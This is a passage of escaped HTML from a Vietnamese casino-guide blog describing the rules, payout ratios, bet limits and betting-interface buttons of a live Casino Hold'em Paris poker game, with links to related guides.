text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E20:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ESảnh\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EBộ Ba Lá\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHai Đôi\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EĐôi Át\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-bottom: solid #000000 0.5pt; border-color: rgb(0, 0, 0); border-left: solid #000000 0.5pt; border-right: solid #000000 0.5pt; border-style: solid; border-top: solid #000000 0.5pt; border-width: 0.5pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"background-color: transparent; color: black; font-family: Arial; font-size: 11pt; font-style: normal; font-variant: normal; font-weight: 400; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003E7:1\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003C\/div\u003ESự cố xảy ra sẽ hủy bỏ cả các khoản thanh toán và ván chơi.\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n        \n      \u003Cspan class=\"ez-toc-section\" id=\"hoan_tra\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003EHoàn trả cho Người chơi\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETỷ lệ phần trăm tối ưu theo lý thuyết được hoàn trả cho người chơi đối với đặt cược Ante là 97,84% và đối với đặt cược bằng Tiền thưởng là 93,74%.\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003E\n      \n      \u003Cspan class=\"ez-toc-section\" id=\"dat_cuoc\"\u003E\u003C\/span\u003E\n      \u003Cspan style=\"color: blue; font-family: Arial; font-size: 23pt; font-weight: 700; white-space: pre;\"\u003EĐặt Cược Poker Hold’em Paris\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBảng GIỚI HẠN ĐẶT CƯỢC thể hiện mức tối thiểu và tối đa cho phép người chơi đặt cược tại bàn, các mức này có thể thay đổi theo thời gian. Mở Giới hạn Đặt cược để kiểm tra giới hạn hiện tại của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003ECasino Hold'em\u003Cbr \/\u003E\u003Cbr \/\u003E$0,50 – 1.000\u003Cbr \/\u003E\u003Cbr \/\u003EĐể tham gia trò chơi, bạn phải có đủ tiền để thực hiện các đặt cược của mình. Bạn có thể xem SỐ DƯ hiện tại trên màn hình.\u003Cbr \/\u003E\u003Cbr \/\u003ESỐ DƯ$ 100.000\u003Cbr \/\u003E\u003Cbr \/\u003ETrong chế độ xem Nhập Vai, ĐỒNG HỒ cho bạn biết độ dài thời gian đặt cược. Sau khi hết thời gian, đóng đặt cược và không chấp nhận thêm cược nào khác.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-a3b5ebfa-7fff-232c-7389-9b27574d734d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 68px; overflow: hidden; width: 77px;\"\u003E\u003Cimg height=\"68\" src=\"https:\/\/lh3.googleusercontent.com\/mZu45ErCgJhmsMeEUB-caAO6zLwMhCzBX-Nb-dD_j87HULqMuqvAPQmWOjzQaCaMdvyI5rQ3Hzu6WjXpunaDaRWAB_rOUtwTIv96BTVgWxyslFfQt7_0Vx6S1tLjx_ip6Rh0jBjDesrRa0BWcLgheow\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"77\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ETrong chế độ xem cổ điển, ĐÈN GIAO THÔNG cho bạn biết trạng thái hiện tại trong vòng chơi bằng cách thông báo cho bạn khi nào bạn có thể cược (đèn XANH), khi nào thời gian cược sắp hết (đèn VÀNG) và khi nào thời gian cược đã hết (đèn ĐỎ).\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-3ced2fec-7fff-40fa-c5e8-4c8651ef728d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 300px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh6.googleusercontent.com\/eEGyvFrf0eKo6VD81bWFtonDKDptDRsCZWvUe1k4HNRkrRBvn41FmXvaVtaUqu-iCpNC8y59NqyAEVDhwpn0C1d0Z90AzHMb5J-vd15JZ3zFJmRwhDEVq6ekIEE44hYBqgd9ABqUYsCu_KhfBoCaQ8E\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"300\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003EMÀN HÌNH PHỈNH cho phép bạn chọn giá trị của mỗi phỉnh bạn muốn đặt cược. Chỉ các phỉnh có mệnh giá có thể sử dụng được trong số dư hiện tại của bạn được kích hoạt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-469bbb17-7fff-5dc8-b41e-2b0d54797868\"\u003E\u003Cspan style=\"color: #faad65; font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 48px; overflow: hidden; width: 284px;\"\u003E\u003Cimg height=\"48\" src=\"https:\/\/lh5.googleusercontent.com\/DhS9-7FcBd3tBHih4PmBXQgdJ5jsiK6M5Kueab1MFaLmxpaf0ReNfgiqUBYltHpJdg4S24it3F7RghcH2bw0ARMJ5D6MwYvjpZMBUjsngC46SmVlCd6x8qNCb__xnwT0Z7cP0uZoTIEBBSR70ozfn74\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"284\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EKhi bạn đã chọn phỉnh, hãy đặt cược bằng cách nhấp\/chạm vào điểm đặt cược phù hợp trên bàn chơi. Mỗi lần bạn nhấp\/chạm vào điểm đặt cược, số tiền đặt cược của bạn sẽ tăng lên theo giá trị của phỉnh đã chọn hoặc đến giới hạn tối đa cho loại đặt cược mà bạn đã chọn. Khi bạn đã đặt cược mức tối đa, trò chơi sẽ không nhận thêm tiền cho đặt cược đó và một thông báo sẽ xuất hiện ở trên đặt cược của bạn để thông báo rằng bạn đã đặt cược mức tối đa.\u003Cbr \/\u003E\u003Cbr \/\u003ELƯU Ý: Vui lòng không thu nhỏ trình duyệt của bạn hoặc mở bất kỳ thẻ nào khác trong trình duyệt trong khi vẫn còn thời gian đặt cược và đã thực hiện các đặt cược trên bàn chơi. Những hành động như vậy có thể được hệ thống ghi nhận là thoát khỏi trò chơi, do đó các cược của bạn sẽ bị từ chối trong vòng chơi đó.\u003Cbr \/\u003E\u003Cbr \/\u003ENút LẶP LẠI cho phép bạn lặp lại tất cả các khoản đặt cược từ vòng chơi trước đó. Nút này chỉ được kích hoạt trước khi khoản tiền cược đầu tiên được đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-25052a8c-7fff-7af1-3af5-ccb642e9048a\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 26px; overflow: hidden; width: 85px;\"\u003E\u003Cimg height=\"26\" src=\"https:\/\/lh4.googleusercontent.com\/4Y-x8Y26fi54CPsdK73KcLfTSr5pmHjwQxmUHlR8JiK5IjiUK_FhNAQDFDWhnraIARsS8sFTHDV2LgxDy0qrcLDAM5KbwnigHiLdz5CR5mo9nZAagU2o6yWb9RRkGuxKiFQQlvk_81cJNqqb05KDKek\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"85\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ENút GẤP ĐÔI (2x) sẽ khả dụng sau khi bạn đã đặt cược bất kỳ. Mỗi lần nhấp\/chạm sẽ nhân đôi tất cả cược của bạn lên giới hạn tối đa. Lưu ý rằng bạn phải có đủ số dư tài khoản để nhân đôi TẤT CẢ cược bạn đã đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-e7d6d8d4-7fff-a01e-6bba-7e3c84e51dbc\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 31px; overflow: hidden; width: 93px;\"\u003E\u003Cimg height=\"31\" src=\"https:\/\/lh5.googleusercontent.com\/Z1Wgr_f61aYwnTFKFyeMo_b9acfgcNFkoKv72ZHzeEB4sjIJOEd26pClJ1GSgzLP3ZymF8KB4U2YT111dQoFbrFW5c54HVvl2XDnyMsE1Zr5dn-4Q30d-EnpSe7kw_8tTRjR6FgXEgjlr-MFnqMTOp0\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"93\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003ENút HỦY sẽ hủy bỏ lần cược cuối cùng mà bạn đã đặt.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan id=\"docs-internal-guid-3f52c49f-7fff-bbf0-06ae-480213f2c9d9\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 27px; overflow: hidden; width: 113px;\"\u003E\u003Cimg height=\"27\" src=\"https:\/\/lh4.googleusercontent.com\/fc9B2MQwYbJttBFcL_S9MV3KPrCyukqAGQh4IYqzpq_G4ZPeFvNCS9a9Rx-X3-nVOr46CTP4KVwIfDpc1PGj2f06SaIzUFq8RSRWOZYbDQTdTBTTiP9IBnKWK_Sit6qgPjLqftW2T6BIPBhDNniK9ho\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"113\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn có thể nhấp chuột\/chạm vào nút KHÔI PHỤC liên tục để hủy bỏ các lần đặt cược, từng lần một, theo thứ tự ngược lại với thứ tự bạn đã đặt cược. Bạn có thể xóa tất cả các đặt cược của bạn bằng cách nhấn giữ nút KHÔI PHỤC.\u003Cbr \/\u003E\u003Cbr \/\u003EPhần chỉ báo TỔNG ĐẶT CƯỢC hiển thị tổng số tiền của tất cả các lần đặt cược đã thực hiện trong vòng chơi hiện tại.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-602aa860-7fff-e73a-689e-f62ee4f9334d\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 37px; overflow: hidden; width: 152px;\"\u003E\u003Cimg height=\"37\" src=\"https:\/\/lh6.googleusercontent.com\/lGyA1fEtqxHPRCaeOm7y1rI27aZDgcBYz4bEReYqpGZLrdMl8WK9s6kxGMkUfadMyE90syNukeTyeyJxXxG73y71jA495nhrlWOsGWX3k-r88IVESxi_GWsmVwxfZV0M6UIYbfZLV2CJjtriiM2J7_A\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"152\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENgoài ra còn có rất nhiều game bài cược casino Poker Hold'em bàn chơi khác:\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003EHướng dẫn chơi Poker Live games:\u0026nbsp;\u003C\/b\u003E\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/game-bai-cuoc-poker-doi-thuong-live-games.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casino Hold'em Paris:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-Paris.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box; font-weight: normal;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casno Hold'em Manila :\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-bai-cuoc-poker-holdem-casino-manila.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cb style=\"box-sizing: border-box;\"\u003E\u003Cstrong style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-family: Arial;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border-color: initial; border-image: initial; border-width: initial; box-sizing: border-box; height: 1em; margin-left: 0.07em; margin-right: 0.07em; text-align: center; vertical-align: -0.1em; width: 1em;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/b\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both; color: white; font-family: \u0026quot;open sans\u0026quot;, Arial, Helvetica, sans-serif; font-size: 14px;\"\u003E\u003Cul style=\"box-sizing: border-box; color: #d0410b; margin: 10px 20px 20px 0px; padding-left: 40px;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: bold;\"\u003EHướng dẫn chơi Poker casino Hold'em nhiều bàn:\u0026nbsp;\u003Ca href=\"https:\/\/www.gamecasinobet.com\/2021\/09\/cach-choi-game-anh-bai-cuoc-poker-casino-holdem.html\" rel=\"nofollow\" style=\"box-sizing: border-box; color: #5e41f5; outline: none; text-decoration: unset; transition: all 0.17s ease-in-out 0s;\" target=\"_blank\"\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe; font-weight: normal;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003ETại đây\u003C\/i\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan style=\"box-sizing: border-box; color: #2b00fe;\"\u003E\u003Ci style=\"box-sizing: border-box;\"\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"box-sizing: border-box; clear: both;\"\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Ch4 style=\"line-height: 1.38; margin-bottom: 6pt; margin-top: 24pt; text-align: left;\"\u003E\n          \n        \u003Cspan class=\"ez-toc-section\" id=\"ra_quyet_dinh\"\u003E\u003C\/span\u003E\n        \u003Cspan style=\"background-color: transparent; color: blue; font-family: Arial; font-size: 23pt; font-style: normal; font-variant: normal; font-weight: 700; text-decoration: none; vertical-align: baseline; white-space: pre;\"\u003ERa Quyết Định Chọn\u003C\/span\u003E\u003C\/h4\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003ESau khi các lá bài của bạn đã được chia, kết hợp lá bài của bạn và cửa sổ “RA QUYẾT ĐỊNH” sẽ được hiển thị cho cả hai phần bài của bạn.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-e13009f6-7fff-0b74-358a-0f40e8682d01\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 81px; overflow: hidden; width: 160px;\"\u003E\u003Cimg height=\"81\" src=\"https:\/\/lh3.googleusercontent.com\/JENCzV3Wq9bwqRr5pZC6Ya-EJlLEWbT4N80MnSmqfphAuO3RvNftlmjb_UXoJM-WejxH0Dg3t-I5GThmBlYHNYJiPZ_4QAhKuZa9UOXihH21aKpoOeaFpTejliPPGfkctF2RWTu62B6WMNTo3FOIEt8\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"160\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003EBạn phải quyết định có CƯỢC 2X để tiếp tục ván chơi hoặc BỎ BÀI để kết thúc ván chơi và mất các cược bạn đã đặt.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-bb95c5dd-7fff-29ff-1347-3aef57bf10d1\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 6.5pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cspan style=\"border: none; display: inline-block; height: 83px; overflow: hidden; width: 189px;\"\u003E\u003Cimg height=\"83\" src=\"https:\/\/lh3.googleusercontent.com\/7Fk0IwSIkBzaKSkzlalGl5CKpQxRtYfIcVHaWmctrLfOHXMEtsVBTWPjdkCcg5th1XRaltTNpPoNbhNwdnXHy9jKXu5GHp_ZjGncUXwsInB83ALXtitINn78ZuyNtfxQfweFCToPO14-qGltlHm9ip4\" style=\"margin-left: 0px; margin-top: 0px;\" width=\"189\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 12pt; margin-top: 12pt;\"\u003E\u003Cbr \/\u003EBằng cách nhấp\/chạm vào CƯỢC 2X, bạn sẽ tiếp tục chơi vòng chơi và đặt cược Chơi. Cược Chơi sẽ được đặt tự động trên điểm cược Chơi.\u003Cbr \/\u003E\u003Cbr \/\u003EBằng cách nhấp\/nhấn BỎ BÀI, 